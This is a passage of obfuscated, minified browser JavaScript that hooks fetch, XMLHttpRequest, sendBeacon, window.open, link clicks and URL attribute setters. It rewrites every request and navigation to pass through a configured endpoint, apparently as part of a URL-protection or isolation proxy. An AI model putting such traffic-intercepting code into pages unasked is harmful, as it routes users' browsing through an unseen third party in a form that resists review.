URL(MA[UN(0x1a0)]);if(UN(0xaf)===Ms[UN(0xafc)]||UN(0x5bd)===Ms[UN(0xafc)]&&UN(0x1ce)===Ms[UN(0xd7f)]&&'1'===Ms[UN(0xe4)][UN(0x3f2)](UN(0x345))){const MH=await async function(MI){const Uk=UN,Mi=new DecompressionStream(Uk(0x345)),MD=MI[Uk(0x2f1)](Mi),MJ=await new Response(MD)[Uk(0xa68)]();return new TextDecoder()[Uk(0x714)](new Uint8Array(MJ));}(MA[UN(0x42a)]);Mx=await async function(MI){const Up=UN,Mi=new TextEncoder()[Up(0x21e)](MI),MD=new CompressionStream(Up(0x345)),MJ=MD[Up(0x58b)][Up(0xf12)]();return MJ[Up(0xb22)](Mi),MJ[Up(0x702)](),await new Response(MD[Up(0x151)])[Up(0xa68)]();}(MH);}else Mx=await async function(MI){const UO=UN,Mi=MI[UO(0x569)](),MD=new TextDecoder();let MJ='';return async function Mf(){const UZ=UO,{done:MV,value:Mu}=await Mi[UZ(0x4e7)]();return MV?MJ:(MJ+=MD[UZ(0x714)](Mu,{'stream':!0x0}),Mf());}();}(MA[UN(0x42a)]);const Mc=bF(Mg,0x0,new Mg[(UN(0x965))](MA[UN(0x1a0)])),MG=Mc[UN(0x1a0)],Ml=Mc[UN(0x32e)],MR=new Mg[(UN(0x988))]((0x0,j0['Wq'])({'protectUrlContext':MY,'url':MG[UN(0x60d)],'baseUrl':j9['A'][UN(0x3f2)](Mg)[UN(0x9a1)][UN(0x3f2)][UN(0x392)](Mg[UN(0xdc0)]),'endpoint':j1['A'][UN(0xef1)]}),{'method':MA[UN(0xa52)],'browsingTopics':!!isSecureContext,'body':Mx,'cache':MA[UN(0x637)],'credentials':MA[UN(0xd31)],'headers':MA[UN(0x50a)],'integrity':MA[UN(0xd04)],'keepalive':MA[UN(0x436)],'mode':MA[UN(0x631)],'redirect':MA[UN(0x369)],'referrer':MA[UN(0xce0)],'referrerPolicy':MA[UN(0x176)],'signal':MA[UN(0xe32)]}),MF=new Mg[(UN(0x965))](MC);if([UN(0x3e9),UN(0x85a),UN(0xb51),UN(0x663)][UN(0x95c)](MF[UN(0xafc)]))throw new Error(UN(0xe87));return{'protectedInput':MR,'originalUrl':MC,'additionalHeaders':Ml};}function bI(Mg,MY,MA){const UQ=kJ;if(MY){const MC=UQ(0x50a)in MY?new Headers(MY[UQ(0x50a)]):Mg instanceof Request?new Headers(Mg[UQ(0x50a)]):new Headers();for(const [Mx,Ms]of Object[UQ(0x23a)](MA))MC[UQ(0xc1d)](UQ(0xe24)[UQ(0xd29)](Mx),Ms);MY[UQ(0x50a)]=MC;}else{const Mc=new Headers(Mg instanceof Request?Mg[UQ(0x50a)]:{});for(const [MG,Ml]of Object[UQ(0x23a)](MA))Mc[UQ(0xc1d)](UQ(0xe24)[UQ(0xd29)](MG),Ml);MY={'headers':Mc};}return MY;}const bi=async Mg=>{const UK=kJ;let {url:MY,target:MA,windowFeatures:MC}=Mg;const Mx=await j9['A'][UK(0x3f2)](window)[UK(0x765)][UK(0x193)](window,MY,{'credentials':UK(0xc17)});let Ms;Ms=Mx['ok']?await Mx[UK(0x993)]():(0x0,j0['EW'])(MY)?(0x0,j0['sH'])(MY)[UK(0xe7)]:MY,jR(window,UK(0x73d),UK(0x97b),{'target':MA,'windowFeatures':MC,'url':Ms});},bD=Mg=>{const UU=kJ;let {target:MY,windowFeatures:MA,url:MC}=Mg;const Mx=j9['A'][UU(0x3f2)](window)[UU(0x1df)][UU(0x193)](window,MC,null!=MY?MY:UU(0x837),MA);jJ(window,Mx,MC,MA);};var bJ=M(0x1fc3);async function bf(Mg,MY,MA,MC){const UT=kJ,Mx=Array[UT(0x667)](Mg[UT(0xdc0)][UT(0xb2c)])[UT(0xa31)](Ms=>!MC[UT(0x95c)](Ms))[UT(0xa31)](Ms=>!(0x0,j0['EW'])(j9['A'][UT(0x3f2)](Mg)[UT(0x2b4)][UT(0x3f2)][UT(0x193)](Ms)));MC[UT(0xaba)](...Mx);for(const Ms of Mx){const Mc=j9['A'][UT(0x3f2)](Mg)[UT(0x2b4)][UT(0x3f2)][UT(0x193)](Ms);(0x0,j8['pI'])(MA,Mc)&&await(0x0,bJ['A1'])(Mg,MY,Mc)&&((0x0,bJ['VL'])(Mg,MY,Mc),(0x0,bJ['AG'])(Mg,MY,Ms));}}function bV(Mg,MY,MA){const MC=[];return()=>{const Uh=a2b;bf(Mg,MY,MA,MC);const Mx=[...MA[Uh(0x420)][Uh(0x20a)](Mc=>Uh(0x581)[Uh(0xd29)](Mc,Uh(0xbc4))[Uh(0xd29)](Mc,'\x22]')),...MA[Uh(0xbc2)][Uh(0x20a)](Mc=>'#'[Uh(0xd29)](CSS[Uh(0x7de)](Mc),',.')[Uh(0xd29)](CSS[Uh(0x7de)](Mc))),...MA[Uh(0x1c8)][Uh(0x20a)](Mc=>'['[Uh(0xd29)](Mc,']')),...MA[Uh(0x9a3)][Uh(0x20a)](Mc=>Mc[Uh(0x969)][Uh(0x20a)](MG=>'['[Uh(0xd29)](Mc[Uh(0x5b3)],'=\x22')[Uh(0xd29)](MG,'\x22]')))[Uh(0x8d6)](),...MA[Uh(0xcb6)][Uh(0x20a)](Mc=>''[Uh(0xd29)](Mc))][Uh(0xf1c)](',');for(const Mc of Array[Uh(0x667)](j9['A'][Uh(0x3f2)](Mg)[Uh(0x261)][Uh(0x193)](Mg[Uh(0xdc0)],Mx)))(0x0,bJ['M5'])(MY,MA,Mc);for(const MG of Array[Uh(0x667)](Mg[Uh(0xdc0)][Uh(0x5cb)]))try{var Ms;if(MG[Uh(0x709)]===MG[Uh(0x688)][Uh(0x49d)])continue;if(MG[Uh(0x709)]=MG[Uh(0x688)][Uh(0x49d)],Uh(0xdb9)===MG[Uh(0x352)][Uh(0x3d2)])continue;if(null!==(Ms=MG[Uh(0xc9d)])&&void 0x0!==Ms&&null!==(Ms=Ms['id'])&&void 0x0!==Ms&&Ms[Uh(0x95c)](Uh(0x323)))continue;(0x0,bJ['VE'])(MY,MA,MG[Uh(0x688)]);}catch(Ml){(0x0,bJ['vR'])(MY,Mg,MG);}};}var bu=M(0xcc4);function M0(Mg){const Um=kJ;try{const MY=new URL(Mg),MA=new URL(j1['A'][Um(0xef1)])[Um(0xafc)];return MY[Um(0xafc)][Um(0x558)](MA);}catch{return!0x1;}}function M1(Mg,MY,MA,MC){const UP=kJ;let Mx=arguments[UP(0x49d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Ms=MY+'_'+MA;if(function(Mc,MG){var Ml;return!(null===(Ml=function(MR){const MF=function(MH){const Uq=a2b;return Uq(0x8f1)+(0x0,bu['t'])(MH[Uq(0x98d)][Uq(0xafc)]+Uq(0x351));}(MR);return MR[MF]||(MR[MF]={}),MR[MF];}(Mc))||void 0x0===Ml||!Ml[MG]);}(Mg,Ms)){const Mc=function(MG){const Ml=function(MR){const Ut=a2b;return Ut(0x8f1)+(0x0,bu['t'])(MR[Ut(0x98d)][Ut(0xafc)]+Ut(0xeb7));}(MG);return MG[Ml]||(MG[Ml]={}),MG[Ml];}(Mg);Mc[Ms]||(Mc[Ms]=function(MG){const Ur=UP;for(var Ml=arguments[Ur(0x49d)],MR=new Array(Ml>0x1?Ml-0x1:0x0),MF=0x1;MF<Ml;MF++)MR[MF-0x1]=arguments[MF];if(Mx&&!Mx[Ur(0x193)](this,...MR))return MG[Ur(0x193)](this,...MR);try{return MC[Ur(0x193)](this,MG,...MR);}catch(MH){return j4['A'][Ur(0x92a)](Ur(0x6ea)+MY+'.'+MA,MH[Ur(0xb10)],...MR),MG[Ur(0x193)](this,...MR);}});}else bA(Mg,MY,MA,function(){const UB=UP,MG=j9['A'][UB(0x3f2)](Mg)[Ms];for(var Ml=arguments[UB(0x49d)],MR=new Array(Ml),MF=0x0;MF<Ml;MF++)MR[MF]=arguments[MF];return MC[UB(0x193)](this,MG,...MR);},Mx);}function M2(Mg,MY,MA,MC){const Ug=kJ;if(MY[Ug(0x6e2)]||MY[Ug(0x522)])return;MY[Ug(0x6e2)]=!0x0,j9['A'][Ug(0x77f)](MY),(function(){const UY=Ug;let Mc=arguments[UY(0x49d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const MG=UY(0x67f);if(j9['A'][UY(0x3f2)](window)[UY(0x6ee)][UY(0x193)](window[UY(0xdc0)][UY(0x182)],UY(0x7af)[UY(0xd29)](MG,'\x22]')))return;const Ml=window[UY(0xdc0)][UY(0x5b4)](UY(0x2a0));j9['A'][UY(0x3f2)](window)[UY(0x1dd)][UY(0x193)](Ml,UY(0x2fb),MG),j9['A'][UY(0x3f2)](window)[UY(0x4f3)][UY(0x193)](window[UY(0xdc0)][UY(0x182)],Ml),j9['A'][UY(0x3f2)](window)[UY(0xe7c)][UY(0x193)](window,UY(0xb10),MR=>{const UA=UY;switch(MR[UA(0xb0f)][UA(0xe3b)]){case UA(0x2b8):if(UA(0xbd6)===MR[UA(0xb0f)][UA(0x2fb)])return setTimeout(()=>{const UC=UA;var MF;return null===(MF=Mc[UC(0x1c0)])||void 0x0===MF?void 0x0:MF[UC(0x193)](Mc);},0x0),Mc[UA(0xb9a)]&&setTimeout(()=>{const Us=UA;var MF;const MH=function(MI){const Ux=a2b,Mi=[];let MD=MI;for(;MD!==window[Ux(0x6d9)];){try{Mi[Ux(0xaba)](MD[Ux(0x2fb)]);}catch(MJ){}MD=MD[Ux(0xc8a)];}return Mi;}(MR[Us(0xc62)]);MR[Us(0xb0f)][Us(0xb0f)][Us(0x2fb)]&&MH[Us(0xaba)](MR[Us(0xb0f)][Us(0xb0f)][Us(0x2fb)]),null===(MF=Mc[Us(0xb9a)])||void 0x0===MF||MF[Us(0x193)](Mc,function(MI){const Uc=Us,Mi=window[Uc(0xbec)][Uc(0xd48)]()[Uc(0x7aa)]()[Uc(0x20a)](MD=>(MD[Uc(0x7cd)]||MD[Uc(0x488)])())[Uc(0xa31)](MD=>MI[Uc(0x2ee)](MJ=>MJ[Uc(0x95c)](MD)));return Mi[Uc(0x49d)]<=0x1?Mi[0x0]:Mi[Uc(0x70e)]((MD,MJ)=>MJ[Uc(0x49d)]-MD[Uc(0x49d)])[0x0];}(MH));},0x0),bi(MR[UA(0xb0f)][UA(0xb0f)]);break;case UA(0x73d):if(UA(0x97b)===MR[UA(0xb0f)][UA(0x2fb)])return bD(MR[UA(0xb0f)][UA(0xb0f)]);}});}({'onClickAutoRecovery':Mc=>{const Ul=Ug;!function(MG,Ml,MR){const UG=a2b;bQ(MG,UG(0x9f0),(arguments[UG(0x49d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[UG(0xc1d)](UG(0xda2),Ml)[UG(0xc1d)](UG(0xb03),MR)[UG(0xc1d)](UG(0x2b3),new URL(location[UG(0x60d)])[UG(0x2b3)]));}(Mg,Mc||Ul(0x4c3),'');}})),MY[Ug(0xdc0)][Ug(0xac3)](Ug(0xbd6),Mc=>{const UR=Ug;if(Mc[UR(0xbd0)])return;let MG=Mc[UR(0x863)];for(;MG instanceof MY[UR(0xda1)]&&'a'!==(null===(Ml=MG)||void 0x0===Ml||null===(Ml=Ml[UR(0xcb6)])||void 0x0===Ml?void 0x0:Ml[UR(0xd05)]());){var Ml;MG=MG[UR(0x388)];}if(MG){var MR;let MF=j9['A'][UR(0x3f2)](MY)[UR(0xdc1)][UR(0x193)](MG,UR(0x60d));if(UR(0x121)!=typeof MF||MF[UR(0x2a6)](UR(0x6a4)))return;const MH=null===(MR=bG(MY))||void 0x0===MR?void 0x0:MR[UR(0x88e)];if(!(0x0,j0['EW'])(MF))return;const MI=(0x0,j0['sH'])(MF)[UR(0xe7)];MF=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][UR(0x4ab)],'baseUrl':j9['A'][UR(0x3f2)](MY)[UR(0x9a1)][UR(0x3f2)][UR(0x392)](MY[UR(0xdc0)]),'endpoint':j1['A'][UR(0xef1)],'extra':{'sourceFrameOrigin':MH}});let Mi=j9['A'][UR(0x3f2)](MY)[UR(0xdc1)][UR(0x193)](MG,UR(0x694));Mi=jQ(Mg,Mi,j9['A'][UR(0x3f2)](MY)[UR(0x9a1)][UR(0x3f2)][UR(0x392)](MY[UR(0xdc0)])),Mc[UR(0x7e3)]();let MD=MY;for(;jR(MD,UR(0x2b8),UR(0xbd6),{'url':MF,'windowFeatures':Mi?UR(0x5e8)[UR(0xd29)](Mi):void 0x0,'name':MY[UR(0x2fb)]}),MD!==MY[UR(0x6d9)];)MD=MD[UR(0xc8a)][UR(0x5d0)];}}),M1(MY,Ug(0xc48),Ug(0x5a3),async function(Mc,MG,Ml){const UF=Ug,{protectedInput:MR,additionalHeaders:MF}=bl(MY,MG)?await bH(MY,Mg,MG):bR(MY,Mg,MG);Ml=bI(MR,Ml,MF);for(var MH=arguments[UF(0x49d)],MI=new Array(MH>0x3?MH-0x3:0x0),Mi=0x3;Mi<MH;Mi++)MI[Mi-0x3]=arguments[Mi];return Mc[UF(0x193)](this,MR,Ml,...MI);},function(Mc){const UH=Ug;return Mc instanceof MY[UH(0x988)]?(0x0,j8['pI'])(MA,Mc[UH(0x1a0)]):(0x0,j8['pI'])(MA,Mc);}),M1(MY,Ug(0x12f),Ug(0xcde),function(Mc,MG,Ml){const UI=Ug;for(var MR=arguments[UI(0x49d)],MF=new Array(MR>0x3?MR-0x3:0x0),MH=0x3;MH<MR;MH++)MF[MH-0x3]=arguments[MH];if(!(0x0,j8['pI'])(MA,Ml))return Mc[UI(0x193)](this,MG,Ml,...MF);const {additionalHeaders:MI,url:Mi}=bF(MY,0x0,UI(0x121)==typeof Ml?new MY[(UI(0x965))](Ml,j9['A'][UI(0x3f2)](MY)[UI(0x9a1)][UI(0x3f2)][UI(0x392)](MY[UI(0xdc0)])):Ml);Ml=UI(0x121)==typeof Ml?Mi[UI(0x60d)]:Mi;const MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Ml,'kind':j0['MN'][UI(0xb73)],'baseUrl':j9['A'][UI(0x3f2)](MY)[UI(0x9a1)][UI(0x3f2)][UI(0x392)](MY[UI(0xdc0)]),'endpoint':j1['A'][UI(0xef1)]}),MJ=Mc[UI(0x193)](this,MG,MD,...MF);for(const [Mf,MV]of Object[UI(0x23a)](MI))this[UI(0x536)](UI(0xe24)[UI(0xd29)](Mf),MV);return MJ;}),bC(MY,Ug(0x12f),Ug(0xade),{'get':function(){const Ui=Ug;for(var Mc,MG=arguments[Ui(0x49d)],Ml=new Array(MG),MR=0x0;MR<MG;MR++)Ml[MR]=arguments[MR];const MF=(null===(Mc=this[Ui(0x80f)])||void 0x0===Mc?void 0x0:Mc[Ui(0xade)])||j9['A'][Ui(0x3f2)](MY)[Ui(0xbea)][Ui(0x3f2)][Ui(0x193)](this,...Ml);return MF&&(0x0,j0['EW'])(MF)?(0x0,j0['sH'])(MF)[Ui(0xe7)]:MF;}}),bA(MY,Ug(0xc85),Ug(0x5c3),function(Mc,MG){const UD=Ug;return Mc=(0x0,j0['EW'])(Mc)?Mc:(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mc,'kind':j0['MN'][UD(0xb73)],'baseUrl':j9['A'][UD(0x3f2)](MY)[UD(0x9a1)][UD(0x3f2)][UD(0x392)](MY[UD(0xdc0)]),'endpoint':j1['A'][UD(0xef1)]}),j9['A'][UD(0x3f2)](MY)[UD(0x765)][UD(0x193)](MY,Mc,{'method':UD(0x963),'keepalive':!0x0,'body':MG,'mode':UD(0x58d)}),!0x0;},function(Mc){const UJ=Ug;return arguments[UJ(0x49d)]>0x0&&(0x0,j8['pI'])(MA,Mc);}),bA(MY,Ug(0xc48),Ug(0xcde),function(Mc,MG,Ml){const Uf=Ug;if(Ml){const MH=Ml[Uf(0xdb2)](',')[Uf(0x20a)](MI=>{const UV=Uf;if(MI[UV(0x95c)](UV(0x5e8))){const Mi=MI[UV(0xdb2)]('=')[0x1];return UV(0x5e8)[UV(0xd29)](jQ(Mg,Mi,j9['A'][UV(0x3f2)](MY)[UV(0x9a1)][UV(0x3f2)][UV(0x392)](MY[UV(0xdc0)])));}return MI;});Ml=MH[Uf(0xf1c)](',');}if([Uf(0x70d)][Uf(0x95c)](Mc)){const MI=j9['A'][Uf(0x3f2)](MY)[Uf(0x1df)][Uf(0x193)](this,Mc,MG,Ml);return new Proxy(MI,{'get':function(Mi,MD){const Uu=Uf;return Uu(0x98d)===MD?new Proxy(Mi[Uu(0x98d)],{'set':function(MJ,Mf,MV){const Ue=Uu;if(Ue(0x60d)===Mf){const Mu=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MV,'kind':j0['MN'][Ue(0x4ab)],'baseUrl':j9['A'][Ue(0x3f2)](MY)[Ue(0x9a1)][Ue(0x3f2)][Ue(0x392)](MY[Ue(0xdc0)]),'endpoint':j1['A'][Ue(0xef1)]});return jJ(MY,MI,Mu,Ml),MJ[Mf]=Mu;}return MJ[Mf]=MV;}}):Mi[MD];}});}var MR;Mc&&Uf(0x121)==typeof Mc&&(Mc=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mc,'kind':j0['MN'][Uf(0x4ab)],'baseUrl':j9['A'][Uf(0x3f2)](MY)[Uf(0x9a1)][Uf(0x3f2)][Uf(0x392)](MY[Uf(0xdc0)]),'endpoint':j1['A'][Uf(0xef1)],'extra':{'sourceFrameOrigin':null===(MR=bG(MY))||void 0x0===MR?void 0x0:MR[Uf(0x88e)]}}));let MF=MY;for(;jR(MF,Uf(0x2b8),Uf(0xbd6),{'url':Mc,'target':MG,'windowFeatures':Ml,'name':MY[Uf(0x2fb)]}),MF!==MY[Uf(0x6d9)];)MF=MF[Uf(0xc8a)][Uf(0x5d0)];return MY;},function(Mc,MG,Ml){return(0x0,j8['pI'])(MA,Mc);}),bC(MY,Ug(0xda4),Ug(0x1a0),{'get':function(){const T0=Ug;for(var Mc=arguments[T0(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];const MR=j9['A'][T0(0x3f2)](MY)[T0(0xd2)][T0(0x3f2)][T0(0x193)](this,...MG);return(0x0,j0['EW'])(MR)?(0x0,j0['sH'])(MR)[T0(0xe7)]:MR;}});const Mx=!(null==MC||!MC[Ug(0x40e)]);function Ms(){const T1=Ug;if(this instanceof MY[T1(0x30a)]){const Mc=j9['A'][T1(0x3f2)](MY)[T1(0xdc1)][T1(0x193)](this,T1(0xe35));if(null!=Mc&&Mc[T1(0x2a6)](T1(0x2ad)))return!0x1;if(T1(0x568)===j9['A'][T1(0x3f2)](MY)[T1(0xdc1)][T1(0x193)](this,T1(0x826)))return!0x0;}return((MG,Ml,MR)=>{const T2=T1;if(Ml instanceof MG[T2(0x576)]){const MF=j9['A'][T2(0x3f2)](MG)[T2(0x513)][T2(0x3f2)][T2(0x193)](Ml);if((0x0,jX['_'])(MF)||(0x0,j8['Bo'])(MR,MF))return!0x0;for(const MH of j9['A'][T2(0x3f2)](MG)[T2(0x611)][T2(0x3f2)][T2(0x193)](Ml))if((0x0,jX['_'])(MH)||(0x0,j8['Bo'])(MR,MH))return!0x0;}return!0x1;})(MY,this,MA);}Mx&&bA(MY,Ug(0x95b),Ug(0xac3),function(Mc,MG,Ml){const T3=Ug,MR=j9['A'][T3(0x3f2)](MY)[T3(0xe7c)][T3(0x193)](this,Mc,MG,Ml);try{var MF;const MH=T3(0x121)==typeof Mc&&T3(0xc4a)===Mc[T3(0xd05)](),MI=T3(0xc3f)!==(null===(MF=MY[T3(0xdc0)])||void 0x0===MF?void 0x0:MF[T3(0xe83)]),Mi=this===MY[T3(0xdc0)]||this===MY;if(MH&&MI&&Mi){const MD=()=>{const T4=T3;try{const MJ=new MY[(T4(0xb8b))](T4(0xede));MG&&T4(0x64b)==typeof MG&&T4(0x86a)==typeof MG[T4(0xe23)]?MG[T4(0xe23)][T4(0x193)](MG,MJ):T4(0x86a)==typeof MG&&MG[T4(0x193)](this,MJ);}catch(Mf){}};MY[T3(0x4f7)](MD,0x0);}}catch(MJ){}return MR;},function(Mc){const T5=Ug;return!0x0===Mx&&T5(0x121)==typeof Mc&&T5(0xc4a)===Mc[T5(0xd05)]();}),MY[Ug(0x195)]=new MY[(Ug(0xd0e))](MY[Ug(0x98d)],{'get':function(Mc,MG){const T6=Ug;return MY[T6(0x98d)][MG];},'set':function(Mc,MG,Ml){const T7=Ug;return MY[T7(0x98d)][MG]=Ml,!0x0;}}),bC(MY,Ug(0x30a),Ug(0xe35),{'get':function(){const T8=Ug;for(var Mc=arguments[T8(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];let MR=j9['A'][T8(0x3f2)](MY)[T8(0x127)][T8(0x3f2)][T8(0x193)](this,...MG);if((0x0,j0['EW'])(MR)){const MF=(0x0,j0['sH'])(MR)[T8(0xe7)];MR=M0(MF)?MR:MF;}return MR;},'set':function(Mc){const T9=Ug;for(var MG=arguments[T9(0x49d)],Ml=new Array(MG>0x1?MG-0x1:0x0),MR=0x1;MR<MG;MR++)Ml[MR-0x1]=arguments[MR];return Mc?Mc[T9(0x2a6)](T9(0x423))?(Mc=jr(Mc,Mg,MY),j9['A'][T9(0x3f2)](MY)[T9(0x127)][T9(0xc1d)][T9(0x193)](this,Mc,...Ml)):(0x0,j0['EW'])(Mc)&&M0((0x0,j0['sH'])(Mc)[T9(0xe7)])?j9['A'][T9(0x3f2)](MY)[T9(0x127)][T9(0xc1d)][T9(0x193)](this,Mc,...Ml):j9['A'][T9(0x3f2)](MY)[T9(0x127)][T9(0xc1d)][T9(0x193)](this,(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mc,'kind':j0['MN'][T9(0xce8)],'baseUrl':j9['A'][T9(0x3f2)](MY)[T9(0x9a1)][T9(0x3f2)][T9(0x392)](MY[T9(0xdc0)]),'endpoint':j1['A'][T9(0xef1)]}),...Ml):j9['A'][T9(0x3f2)](MY)[T9(0x127)][T9(0xc1d)][T9(0x193)](this,Mc,...Ml);}},function(Mc){return null==Mc||''===Mc||(0x0,j8['pI'])(MA,Mc);}),bC(MY,Ug(0x240),Ug(0x88e),{'get':function(){const Tj=Ug;if(Tj(0x6fb)===this[Tj(0xb0f)])return Tj(0x61b);if(this[Tj(0xb0f)][Tj(0x2fb)]&&Tj(0x121)==typeof this[Tj(0xb0f)][Tj(0x2fb)]&&this[Tj(0xb0f)][Tj(0x2fb)][Tj(0x2a6)](Tj(0x66f)))return window[Tj(0x98d)][Tj(0x88e)][Tj(0x558)](Tj(0xcba))?Tj(0x6f9):window[Tj(0x98d)][Tj(0x88e)][Tj(0x558)](Tj(0xd6d))?Tj(0x145):window[Tj(0x98d)][Tj(0x88e)][Tj(0x558)](Tj(0x273))?Tj(0x280):window[Tj(0x98d)][Tj(0x88e)][Tj(0x558)](Tj(0x8e2))?Tj(0x6ad):window[Tj(0x98d)][Tj(0x88e)][Tj(0x558)](Tj(0xda0))?Tj(0xcc1):window[Tj(0x98d)][Tj(0x88e)][Tj(0x558)](Tj(0x69d))?Tj(0xe98):Tj(0xc0c);if(Tj(0x121)==typeof this[Tj(0xb0f)]&&this[Tj(0xb0f)][Tj(0x2a6)](Tj(0x9d9)))return Tj(0xbd7);if(this[Tj(0xb0f)]&&Tj(0x121)==typeof this[Tj(0xb0f)]&&this[Tj(0xb0f)][Tj(0x2a6)](Tj(0x152)))return Tj(0xe1f);for(var Mc=arguments[Tj(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];return j9['A'][Tj(0x3f2)](MY)[Tj(0xa8a)][Tj(0x3f2)][Tj(0x392)](this,MG);}}),bC(MY,Ug(0xae2),Ug(0xe35),{'get':function(){const Tb=Ug;for(var Mc=arguments[Tb(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];let MR=j9['A'][Tb(0x3f2)](MY)[Tb(0xc4e)][Tb(0x3f2)][Tb(0x193)](this,...MG);if((0x0,j0['EW'])(MR)){const MF=(0x0,j0['sH'])(MR)[Tb(0xe7)];MR=M0(MF)?MR:MF;}return MR;},'set':function(Mc){const TM=Ug;for(var MG=arguments[TM(0x49d)],Ml=new Array(MG>0x1?MG-0x1:0x0),MR=0x1;MR<MG;MR++)Ml[MR-0x1]=arguments[MR];return(0x0,j0['EW'])(Mc[TM(0x6cd)]())&&M0((0x0,j0['sH'])(Mc[TM(0x6cd)]())[TM(0xe7)])||(0x0,j0['EW'])(Mc[TM(0x6cd)]())||(Mc=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mc[TM(0x6cd)](),'kind':j0['MN'][TM(0xb73)],'baseUrl':j9['A'][TM(0x3f2)](MY)[TM(0x9a1)][TM(0x3f2)][TM(0x392)](MY[TM(0xdc0)]),'endpoint':j1['A'][TM(0xef1)]})),j9['A'][TM(0x3f2)](MY)[TM(0xc4e)][TM(0xc1d)][TM(0x193)](this,Mc,...Ml);}},function(Mc){const TX=Ug;return null==Mc||''===Mc||(0x0,j8['pI'])(MA,Mc[TX(0x6cd)]());}),bC(MY,Ug(0x42f),Ug(0xe35),{'get':function(){const Ta=Ug;for(var Mc=arguments[Ta(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];let MR=j9['A'][Ta(0x3f2)](MY)[Ta(0x2b4)][Ta(0x3f2)][Ta(0x392)](this,MG);if((0x0,j0['EW'])(MR)){const MF=(0x0,j0['sH'])(MR)[Ta(0xe7)];MR=M0(MF)?MR:MF;}return MR;},'set':function(Mc){const Tw=Ug;for(var MG=arguments[Tw(0x49d)],Ml=new Array(MG>0x1?MG-0x1:0x0),MR=0x1;MR<MG;MR++)Ml[MR-0x1]=arguments[MR];return(0x0,j0['EW'])(Mc)&&M0((0x0,j0['sH'])(Mc)[Tw(0xe7)])?j9['A'][Tw(0x3f2)](MY)[Tw(0x2b4)][Tw(0xc1d)][Tw(0x193)](this,Mc,...Ml):((0x0,j0['EW'])(Mc)||(Mc=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mc,'kind':j0['MN'][Tw(0x53e)],'baseUrl':j9['A'][Tw(0x3f2)](MY)[Tw(0x9a1)][Tw(0x3f2)][Tw(0x392)](MY[Tw(0xdc0)]),'endpoint':j1['A'][Tw(0xef1)]})),j9['A'][Tw(0x3f2)](MY)[Tw(0x2b4)][Tw(0xc1d)][Tw(0x392)](this,[Mc,...Ml]));}},function(Mc){return null==Mc||''===Mc||(0x0,j8['pI'])(MA,Mc);}),bC(MY,Ug(0xa2a),Ug(0x60d),{'get':function(){const TS=Ug;for(var Mc=arguments[TS(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];let MR=j9['A'][TS(0x3f2)](MY)[TS(0x7c3)][TS(0x3f2)][TS(0x193)](this,...MG);if((0x0,j0['EW'])(MR)){const MF=(0x0,j0['sH'])(MR)[TS(0xe7)];MR=M0(MF)?MR:MF;}return MR;},'set':function(Mc){const TL=Ug,MG=j9['A'][TL(0x3f2)](MY)[TL(0xc3d)][TL(0x3f2)][TL(0x193)](this),Ml=j9['A'][TL(0x3f2)](MY)[TL(0x68a)][TL(0x3f2)][TL(0x193)](this),MR=TL(0x4ca)===MG||TL(0x274)===MG&&TL(0x562)===Ml?j0['MN'][TL(0x8d1)]:TL(0x274)===MG&&TL(0x1ae)===Ml?j0['MN'][TL(0x53e)]:j0['MN'][TL(0xb73)];Mc=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mc,'kind':MR,'baseUrl':j9['A'][TL(0x3f2)](MY)[TL(0x9a1)][TL(0x3f2)][TL(0x392)](MY[TL(0xdc0)]),'endpoint':j1['A'][TL(0xef1)]});for(var MF=arguments[TL(0x49d)],MH=new Array(MF>0x1?MF-0x1:0x0),MI=0x1;MI<MF;MI++)MH[MI-0x1]=arguments[MI];return j9['A'][TL(0x3f2)](MY)[TL(0x7c3)][TL(0xc1d)][TL(0x193)](this,Mc,...MH);}},function(Mc){return!Mc||(0x0,j8['pI'])(MA,Mc);}),bC(MY,Ug(0x26e),Ug(0xe37),{'get':function(){const Tv=Ug;for(var Mc=arguments[Tv(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];let MR=j9['A'][Tv(0x3f2)](MY)[Tv(0x44c)][Tv(0x3f2)][Tv(0x193)](this,...MG);return(0x0,j0['EW'])(MR)&&(MR=(0x0,j0['sH'])(MR)[Tv(0xe7)]),MR;},'set':function(Mc){const Tz=Ug;(0x0,j8['pI'])(MA,Mc)&&(Mc=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mc,'kind':j0['MN'][Tz(0xb73)],'baseUrl':j9['A'][Tz(0x3f2)](MY)[Tz(0x9a1)][Tz(0x3f2)][Tz(0x392)](MY[Tz(0xdc0)]),'endpoint':j1['A'][Tz(0xef1)]}));for(var MG=arguments[Tz(0x49d)],Ml=new Array(MG>0x1?MG-0x1:0x0),MR=0x1;MR<MG;MR++)Ml[MR-0x1]=arguments[MR];return j9['A'][Tz(0x3f2)](MY)[Tz(0x44c)][Tz(0xc1d)][Tz(0x193)](this,Mc,...Ml);}}),bC(MY,Ug(0xa17),Ug(0xe35),{'get':function(){const TW=Ug;for(var Mc=arguments[TW(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];let MR=j9['A'][TW(0x3f2)](MY)[TW(0x33f)][TW(0x3f2)][TW(0x193)](this,...MG);if((0x0,j0['EW'])(MR)){const 